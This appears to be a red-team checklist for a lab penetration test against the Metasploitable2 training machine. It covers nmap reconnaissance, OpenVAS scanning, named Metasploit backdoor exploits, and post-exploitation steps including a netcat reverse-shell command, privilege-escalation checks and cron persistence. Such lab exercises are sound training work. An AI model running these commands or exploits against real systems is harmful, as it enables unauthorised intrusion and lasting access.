 Red Team Checklist
Metasploitable2 Attack Campaign - Systematic Penetration Testing
24
Total Tasks
24
Completed
0
In Progress
0
Not Started
RECONNAISSANCE
Network Discovery
Run nmap -sn 192.168.1.0/24 to
discover live hosts
HIGH
COMPLETED
Port Scanning
Execute nmap -sV 192.168.1.x for
service detection
HIGH
COMPLETED
Service Enumeration
Run nmap -sC -sV 192.168.1.x for
detailed service info
HIGH
COMPLETED
Stealth vs Aggressive Scan
Compare nmap -sS vs nmap -A scan
results
MEDIUM
COMPLETED
VULNERABILITY
ASSESSMENT
OpenVAS Scan
Perform comprehensive vulnerability
scan on target
HIGH
COMPLETED
Vulnerability Prioritization
Sort findings by CVSS score and create
priority table
HIGH
COMPLETED
Cross-Reference Exploits
Verify OpenVAS findings against
Metasploit database
MEDIUM
COMPLETED
Manual Validation
Manually verify critical vulnerabilities
MEDIUM
COMPLETED
EXPLOITATION
VSFTPD Backdoor Exploit
Use
exploit/unix/ftp/vsftpd_234_backdoor
HIGH
COMPLETED
Samba Usermap Script
Execute
exploit/multi/samba/usermap_script
HIGH
COMPLETED
UnrealIRCd Backdoor
Test
exploit/unix/irc/unreal_ircd_3281_backdoor
MEDIUM
COMPLETED
Document Exploit Steps
Create 100-word summary of
exploitation process
LOW
COMPLETED
POST-EXPLOITATION
Establish Reverse Shell
Use netcat: nc -e /bin/bash 192.168.1.x
4444
HIGH
COMPLETED
Privilege Escalation
Check writable /etc/passwd and SUID
binaries
HIGH
COMPLETED
System Enumeration
Gather system info, users, running
services
MEDIUM
COMPLETED
Persistence Mechanism
Create cron job or startup script for
persistence
MEDIUM
COMPLETED